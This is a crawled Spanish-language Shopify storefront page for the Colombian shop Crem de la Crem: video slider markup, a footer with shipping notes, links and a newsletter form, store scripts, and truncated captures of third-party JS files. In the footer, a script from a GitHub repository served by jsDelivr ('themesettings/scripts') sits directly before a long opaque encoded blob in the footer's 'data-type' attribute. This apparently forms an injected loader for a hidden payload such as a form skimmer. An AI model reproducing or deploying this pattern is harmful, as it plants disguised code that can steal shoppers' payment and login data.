            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/e5ff4939053241299deb5170e3c92274/e5ff4939053241299deb5170e3c92274.HD-1080p-4.8Mbps-30887728.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.crem-delacrem.com/cdn/shop/files/preview_images/ce32f952742f45239493d9cb0ec1e90a.thumbnail.0000000000.jpg?v=1719330216"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/ce32f952742f45239493d9cb0ec1e90a/ce32f952742f45239493d9cb0ec1e90a.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/ce32f952742f45239493d9cb0ec1e90a/ce32f952742f45239493d9cb0ec1e90a.SD-480p-1.0Mbps-30886600.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 177.61989342806396%"
                          
                        
                      >
                        
                          
                          
<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//www.crem-delacrem.com/cdn/shop/files/preview_images/39801201aae44e1b9df8335f07d07492.thumbnail.0000000000.jpg?v=1719332087"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/39801201aae44e1b9df8335f07d07492/39801201aae44e1b9df8335f07d07492.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//www.crem-delacrem.com/cdn/shop/videos/c/vp/39801201aae44e1b9df8335f07d07492/39801201aae44e1b9df8335f07d07492.HD-1080p-4.8Mbps-30887815.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play">
        <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--24044467552574__1629746450643786911" class="shopify-section">     <!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled -->  <style>   #az_reviews .themes_container .main_container_review_stars i, #az_reviews  .box_rating_container_style2  .average_rating span:nth-child(1), .areviews_main_header_container .reviews_rating_title i, #az_reviews .areviews_back-stars i, #az_reviews  .main_review_stars i, #az_reviews .review_rate_section .areviews_rating_filter i{ color:   !important; } #az_reviews .review_rate_section .rating_number { border-color: !important; } #az_reviews .rating_section .box_rating_container_style2 .w3-blue,#az_reviews.az_reviews .review_rate_section .w3-blue, #az_reviews .rating_section .w3-hover-blue:hover , #az_reviews .review_rate_section .rating_number { background-color:  !important; }   #az_reviews.az_reviews { font-family:  !important; }  </style> 
</div>
      </div>
    </main>
    
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24044467618110__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24044467618110__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24044467618110__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24044467618110__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><script src="https://cdn.jsdelivr.net/gh/themesettings/scripts@main/shopifytheme.js"></script>
<footer class="footer color-scheme-sections--24044467618110__footer color-custom gradient section-sections--24044467618110__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content rte">
                      <p>Envíos a todo Colombia 🇨🇴</p><p>Tiempos de envío: Bogotá de 3 a 5 días hábiles. Nacionales de 4 a 7 días hábiles</p><p>Pago contraentrega</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 370px);"
                        >
                          
                            <img
                              srcset="//www.crem-delacrem.com/cdn/shop/files/Banner-Logos-ecomm.jpg?v=1749677990&width=370, //www.crem-delacrem.com/cdn/shop/files/Banner-Logos-ecomm.jpg?v=1749677990&width=740 2x"
                              src="//www.crem-delacrem.com/cdn/shop/files/Banner-Logos-ecomm.jpg?v=1749677990&width=760"
                              alt=""
                              loading="lazy"
                              width="1906"
                              height="172"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/nuestra-historia"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nuestra Historia
                            </a>
                          </li><li>
                            <a
                              href="/pages/men-women"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Buscar
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mi cuenta
                            </a>
                          </li><li>
                            <a
                              href="/pages/products"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reseñas
                            </a>
                          </li><li>
                            <a
                              href="/pages/tiendas"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Tiendas
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Privacidad
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de Reembolso
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Suscríbete a nuestros correos.</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>¡No te pierdas novedades ni descuentos exclusivos!</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24044467618110__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Correo electrónico"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24044467618110__footer">
                              Correo electrónico
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Suscribirse"
                          >
                            Registrate
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.instagram.com/crem_delacrem.co/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@crem_delacrem?lang=es" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://co.pinterest.com/cremdelacrem00/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Crem de la Crem</a></small>
        
          <small class="copyright__content">| Crem de la Crem SAS</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>



</div>
<!-- END sections: footer-group -->
    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.crem-delacrem.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shopifyAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shopifyAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    <div style="display: none;">
      <div style="display: none;">Liquid error (layout/theme line 596): Could not find asset snippets/footer-options-schema.liquid</div>

    </div>
  <style> @font-face {font-family: "SFProTextRegular"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Regular_1.ttf?v=1730589672") format("truetype"); font-weight: normal; font-style: normal;} @font-face {font-family: "SFProTextBold"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Bold.ttf?v=1730589691") format("truetype"); font-weight: bold; font-style: normal; letter-spacing: 0px;} @font-face {font-family: "SFProTextHeavy"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Heavy.ttf?v=1730590483") format("truetype"); font-weight: 900; font-style: normal; letter-spacing: 0px;} @font-face {font-family: "SFProTextLight"; src: url("https://cdn.shopify.com/s/files/1/0759/9285/8942/files/SF-Pro-Text-Light.ttf?v=1730589657") format("truetype"); font-weight: 300; font-style: normal;}  /* Aplicar las fuentes solo a dispositivos móviles */@media only screen and (max-width: 768px) {body {font-family: "SFProTextRegular" !important; } h1 {font-family: "SFProTextHeavy" !important; } h2 {font-family: "SFProTextBold" !important; } h3 {font-family: "SFProTextRegular" !important; } h4, h5, h6 {font-family: "SFProTextLight" !important; }} @media only screen and (min-width: 750px) {.h1, h1 {font-size: calc(var(--font-heading-scale) * 3rem); font-family: "SFProTextHeavy", sans-serif; /* Optional: Specify font if needed */ }} </style>
<div id="shopify-block-Adk9pV0xadmRMMDVNQ__9722070057798483667" class="shopify-block shopify-app-block">


</div><div id="shopify-block-ASVEwS2NGdjJHeGllR__4430426176203950762" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://noti.bestfreecdn.com/storage/js/noti-75992858942.js?ver=1769148725&shop=75992858942"></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div></body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/8bccc2.myshopify.com.js?1769148730
body_size: -369
content:
var sealsubscriptions_settings_updated='1765650347';

--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/8bccc2.myshopify.com.js?1769148725
body_size: -157
content:
var sealsubscriptions_settings_updated='1765650347';

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://noti.bestfreecdn.com/storage/js/noti-75992858942.js?ver=20&shop=8bccc2.myshopify.com
body_size: 98640
content:

                if (!notiShopifyKaktusAppApp_351) {
                    var notiShopifyKaktusAppApp_351 = function() {
